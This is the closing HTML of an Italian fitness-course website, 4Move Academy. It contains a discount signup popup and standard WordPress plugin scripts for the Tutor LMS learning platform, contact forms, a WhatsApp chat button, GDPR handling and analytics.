				<div class="elementor-element elementor-element-2f41b0a elementor-widget elementor-widget-heading" data-id="2f41b0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Sconto Esclusivo del <font color="#1eaf4b">10% valido su tutti i corsi.</font><br><br>certificazioni <span style="color:#D43139">NON</span> incluse. </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f9af05e elementor-widget elementor-widget-heading" data-id="f9af05e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Oltre 3,000 professionisti hanno scelto i corsi della 4move academy.</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3f605a7a elementor-button-align-center elementor-mobile-button-align-stretch elementor-widget elementor-widget-form" data-id="3f605a7a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" id="pop_up" name=" Contact Form">
			<input type="hidden" name="post_id" value="11955"/>
			<input type="hidden" name="form_id" value="3f605a7a"/>
			<input type="hidden" name="referer_title" value="Allenamento funzionale in sala pesi" />

							<input type="hidden" name="queried_id" value="8487"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Inserisci la tua Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-grow" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Ricevi sconto</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-53b3fdd elementor-align-center elementor-widget elementor-widget-button" data-id="53b3fdd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6InllcyJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NO GRAZIE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4379d109" data-id="4379d109" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      document.addEventListener('DOMContentLoaded', function() {
        var downloadLinks = document.querySelectorAll('a[href]');

        downloadLinks.forEach(function(link) {
          link.addEventListener('click', function(event) {
            var fileUrl = link.href;
            var fileName = fileUrl.substring(fileUrl.lastIndexOf('/') + 1);
            var linkText = link.innerText || link.textContent;
            var linkUrl = link.href;

            var fileExtensionPattern = /\.(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pptx?|ppt|7z|pkg|rar|gz|zip|avi|mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$/i;

            if (fileExtensionPattern.test(fileUrl)) {
              window.dataLayer = window.dataLayer || [];
              window.dataLayer.push({
                event: 'file_download',
                file_name: fileName,
                link_text: linkText,
                link_url: linkUrl
              });
            }
          });
        });
      });
    </script>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Immagine a schermo intero">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
	<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"393386235655","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.29" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/vimeo/build/index.js?ver=075a52cf774c248d3c1753e0e3e5be8e" id="vimeo-for-wordpress-public-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-12 12:55:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/4moveacademy.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="tutor-pro-front-js-extra">
/* <![CDATA[ */
var _tutor_pro_trans = {"no_data_found_in_this_section":"No data found in this section","search_":"Search...","calendar":"Calendar"};
//# sourceURL=tutor-pro-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor-pro/assets/js/front.js?ver=2.2.2" id="tutor-pro-front-js"></script>
<script type="text/javascript" id="tutor-script-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://4moveacademy.com/wp-admin/admin-ajax.php","home_url":"https://4moveacademy.com","site_title":"4Move Academy\u00ae","base_path":"/","tutor_url":"https://4moveacademy.com/wp-content/plugins/tutor/","tutor_pro_url":"https://4moveacademy.com/wp-content/plugins/tutor-pro/","nonce_key":"_tutor_nonce","_tutor_nonce":"fd2cbebce2","loading_icon_url":"https://4moveacademy.com/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://4moveacademy.com/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https://4moveacademy.com/dashboard/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/course-bundle/thumbnail.svg"},{"name":"Accesso social","description":"Let users register & login through social network like Facebook, Google, etc.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/social-login/thumbnail.svg"},{"name":"Content Drip","description":"Unlock lessons by schedule or when the student meets specific condition.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/content-drip/thumbnail.png"},{"name":"Tutor Multi Instructors","description":"Start a course with multiple instructors by Tutor Multi Instructors","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-multi-instructors/thumbnail.png"},{"name":"Tutor Assignments","description":"Tutor assignments is a great way to assign tasks to students.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-assignments/thumbnail.png"},{"name":"Tutor Course Preview","description":"Unlock some lessons for students before enrollment.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-course-preview/thumbnail.png"},{"name":"Allegati del corso","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-course-attachments/thumbnail.png"},{"name":"Tutor Google Meet Integration","description":"Connect Tutor LMS with Google Meet to host live online classes. Students can attend live classes right from the lesson page.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/google-meet/thumbnail.png"},{"name":"Riepilogo Tutor","description":"Check your course performance through Tutor Report stats.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-report/thumbnail.png"},{"name":"Email","description":"Send email on various tutor events","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-email/thumbnail.png"},{"name":"Calendar","description":"Allow students to see everything in a calendar view in the front dashboard.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/calendar/thumbnail.png"},{"name":"Notifications","description":"Get On Site and Push Notifications on specified tutor events.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-notifications/thumbnail.png"},{"name":"Google Classroom Integration","description":"Helps connect Google Classrooms with Tutor LMS courses, allowing you to use features like Classroom streams and files directly from the Tutor LMS course.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/google-classroom/thumbnail.png"},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-zoom/thumbnail.png"},{"name":"Esporta/Importa Quiz","description":"Risparmia tempo esportando/importando i dati del quiz con opzioni semplici.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/quiz-import-export/thumbnail.png"},{"name":"Iscrizione","description":"Take advanced control on enrollment. Enroll the student manually.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/enrollments/thumbnail.png"},{"name":"Attestato","description":"Students will be able to download a certificate after course completion.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-certificate/thumbnail.png"},{"name":"Gradebook","description":"Shows student progress from assignment and quiz","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/gradebook/thumbnail.png"},{"name":"Prerequisiti corso","description":"Specific course you must complete before you can enroll new course by Tutor Prerequisites","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-prerequisites/thumbnail.png"},{"name":"BuddyPress","description":"Discuss about course and share your knowledge with your friends through BuddyPress","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/buddypress/thumbnail.png"},{"name":"Abbonamento WooCommerce","description":"Capture Residual Revenue with Recurring Payments.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/wc-subscriptions/thumbnail.png"},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/pmpro/thumbnail.png"},{"name":"Restrict Content Pro","description":"Unlock Course depending on Restrict Content Pro Plugin Permission.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/restrict-content-pro/thumbnail.png"},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-weglot/thumbnail.png"},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-wpml/thumbnail.png"}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https://4moveacademy.com/wp-admin/admin.php?page=tutor","course_post_type":"courses","post_id":"9891","best_watch_time":"0"};
//# sourceURL=tutor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor/assets/js/tutor.min.js?ver=2.7.0" id="tutor-script-js"></script>
<script type="text/javascript" id="quicktags-js-extra">
/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Chiudi tutti i tag aperti","closeTags":"chiudi tag","enterURL":"Inserisci l'URL","enterImageURL":"Inserisci l'URL dell'immagine","enterImageDescription":"Inserisci una descrizione per l'immagine","textdirection":"direzione del testo","toggleTextdirection":"Inverti direzione del testo dell'editor","dfw":"Modalit\u00e0 di scrittura senza distrazioni","strong":"Grassetto","strongClose":"Chiudi il tag bold","em":"Corsivo","emClose":"Chiudi il tag corsivo","link":"Inserisci link","blockquote":"Citazione","blockquoteClose":"Chiudi il tag citazione","del":"Testo eliminato (barrato)","delClose":"Chiudi il tag di testo eliminato","ins":"Testo inserito","insClose":"Chiudi il tag di testo","image":"Inserisci immagine","ul":"Elenco puntato","ulClose":"Chiudi il tag di elenco puntato","ol":"Elenco numerato","olClose":"Chiudi il tag di elenco numerato","li":"Voce in elenco","liClose":"Chiudi il tag di voce in elenco","code":"Codice","codeClose":"Chiudi il tag code","more":"Inserisci il tag Leggi tutto"};
//# sourceURL=quicktags-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/quicktags.min.js?ver=6.9" id="quicktags-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor/assets/packages/plyr/plyr.polyfilled.min.js?ver=2.7.0" id="tutor-plyr-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor/assets/packages/SocialShare/SocialShare.min.js?ver=2.7.0" id="tutor-social-share-js"></script>
<script type="text/javascript" id="tutor-frontend-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://4moveacademy.com/wp-admin/admin-ajax.php","home_url":"https://4moveacademy.com","site_title":"4Move Academy\u00ae","base_path":"/","tutor_url":"https://4moveacademy.com/wp-content/plugins/tutor/","tutor_pro_url":"https://4moveacademy.com/wp-content/plugins/tutor-pro/","nonce_key":"_tutor_nonce","_tutor_nonce":"fd2cbebce2","loading_icon_url":"https://4moveacademy.com/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://4moveacademy.com/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https://4moveacademy.com/dashboard/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/course-bundle/thumbnail.svg"},{"name":"Accesso social","description":"Let users register & login through social network like Facebook, Google, etc.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/social-login/thumbnail.svg"},{"name":"Content Drip","description":"Unlock lessons by schedule or when the student meets specific condition.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/content-drip/thumbnail.png"},{"name":"Tutor Multi Instructors","description":"Start a course with multiple instructors by Tutor Multi Instructors","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-multi-instructors/thumbnail.png"},{"name":"Tutor Assignments","description":"Tutor assignments is a great way to assign tasks to students.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-assignments/thumbnail.png"},{"name":"Tutor Course Preview","description":"Unlock some lessons for students before enrollment.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-course-preview/thumbnail.png"},{"name":"Allegati del corso","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-course-attachments/thumbnail.png"},{"name":"Tutor Google Meet Integration","description":"Connect Tutor LMS with Google Meet to host live online classes. Students can attend live classes right from the lesson page.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/google-meet/thumbnail.png"},{"name":"Riepilogo Tutor","description":"Check your course performance through Tutor Report stats.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-report/thumbnail.png"},{"name":"Email","description":"Send email on various tutor events","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-email/thumbnail.png"},{"name":"Calendar","description":"Allow students to see everything in a calendar view in the front dashboard.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/calendar/thumbnail.png"},{"name":"Notifications","description":"Get On Site and Push Notifications on specified tutor events.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-notifications/thumbnail.png"},{"name":"Google Classroom Integration","description":"Helps connect Google Classrooms with Tutor LMS courses, allowing you to use features like Classroom streams and files directly from the Tutor LMS course.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/google-classroom/thumbnail.png"},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-zoom/thumbnail.png"},{"name":"Esporta/Importa Quiz","description":"Risparmia tempo esportando/importando i dati del quiz con opzioni semplici.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/quiz-import-export/thumbnail.png"},{"name":"Iscrizione","description":"Take advanced control on enrollment. Enroll the student manually.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/enrollments/thumbnail.png"},{"name":"Attestato","description":"Students will be able to download a certificate after course completion.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-certificate/thumbnail.png"},{"name":"Gradebook","description":"Shows student progress from assignment and quiz","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/gradebook/thumbnail.png"},{"name":"Prerequisiti corso","description":"Specific course you must complete before you can enroll new course by Tutor Prerequisites","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-prerequisites/thumbnail.png"},{"name":"BuddyPress","description":"Discuss about course and share your knowledge with your friends through BuddyPress","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/buddypress/thumbnail.png"},{"name":"Abbonamento WooCommerce","description":"Capture Residual Revenue with Recurring Payments.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/wc-subscriptions/thumbnail.png"},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/pmpro/thumbnail.png"},{"name":"Restrict Content Pro","description":"Unlock Course depending on Restrict Content Pro Plugin Permission.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/restrict-content-pro/thumbnail.png"},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-weglot/thumbnail.png"},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-wpml/thumbnail.png"}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https://4moveacademy.com/wp-admin/admin.php?page=tutor","course_post_type":"courses","post_id":"9891","best_watch_time":"0"};
//# sourceURL=tutor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tutor-frontend-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "tutor", {"translation-revision-date":"2025-08-20 12:35:27+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Something went wrong":["Qualcosa \u00e8 andato storto"],"Something Went Wrong!":["Qualcosa \u00e8 andato storto!"],"Attachment remove failed":["Eliminazione dell'allegato non riuscita"],"Something went wrong, please try again!":["Qualcosa \u00e8 andato storto. Riprova!"],"Operation failed":["Operazione non riuscita"],"Select checkbox for action":["Seleziona il checkbox per l'azione"],"Nothing was selected for bulk action.":["Nessuna selezione per l'azione di massa."],"Something went wrong, please try again":["Qualcosa \u00e8 andato storto, riprova"],"Select":["Seleziona"],"Processing":["Elaborazione in corso"],"Stay here":["Continua il quiz"],"Yes, leave quiz":["S\u00ec, abbandona il quiz"],"Do you want to abandon this quiz? The quiz will be submitted partially up to this question if you leave this page.":["Vuoi abbandonare il quiz? Se lasci questa pagina, il quiz verr\u00e0 inviato parzialmente, fino a questa domanda."],"Abandon Quiz?":["Abbandonare il quiz?"],"Unfortunately, you are out of time and quiz attempts. ":["Purtroppo, hai terminato i tentativi a tua disposizione."],"Keep Data":["Conserva i dati"],"Reset Data":["Reimposta i dati"],"Before continue, please decide whether to keep progress or reset.":["Prima di continuare, scegli se mantenere o eliminare i progressi."],"Override Previous Progress":["Sovrascrivi progressi"],"The answer for this question is required":["La risposta a questa domanda \u00e8 obbligatoria"],"Please select at least one option to answer.":["Per rispondere, seleziona almeno un'opzione."],"Please select an option to answer":["Per rispondere, seleziona un'opzione"],"Request Error":["Errore nella richiesta"],"No Limit":["Nessun limite"],"Success":["Successo"],"View Cart":["Visualizza carrello"],"Correct Answer":["Risposta corretta"],"Delete":["Elimina"],"Error":["Errore"],"Failed":["Bocciato"],"No item found":["Nessun elemento trovato"]}},"comment":{"reference":"assets\/js\/tutor-front.js"}} );
//# sourceURL=tutor-frontend-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor/assets/js/tutor-front.min.js?ver=2.7.0" id="tutor-frontend-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tutor-pro-social-authentication-js-before">
/* <![CDATA[ */
var tutorProSocialLogin = {"is_enabled_google_login":false,"google_client_id":"","is_enabled_facebook_login":false,"facebook_app_id":"","page_name":""}
//# sourceURL=tutor-pro-social-authentication-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor-pro/addons/social-login/assets/js/scripts.js?ver=1764441934" id="tutor-pro-social-authentication-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor-pro/addons/tutor-notifications/assets/js/registrar.js?ver=2.2.2" id="tutor-pn-registrar-js"></script>
<script type="text/javascript" id="wordpress-gdpr-public-js-extra">
/* <![CDATA[ */
var gdpr_options = {"ajaxURL":"https://4moveacademy.com/wp-admin/admin-ajax.php","cookieLifetime":"180","geoIP":"0","privacySettingsPopupBackdropDisableClick":"0","popupExcludePages":"","acceptanceText":"Devi accettare la nostra Privacy Policy.","termsAcceptanceText":"You must accept our Terms and Conditions."};
//# sourceURL=wordpress-gdpr-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/wordpress-gdpr/public/js/wordpress-gdpr-public.js?ver=1.9.31" id="wordpress-gdpr-public-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var tutorstarter_vars = {"site_url":"https://4moveacademy.com","ajaxurl":"https://4moveacademy.com/wp-admin/admin-ajax.php","authRedirectUrl":"https://4moveacademy.com"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/themes/tutorstarter/assets/dist/js/app.min.js?ver=1.2.0" id="main-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
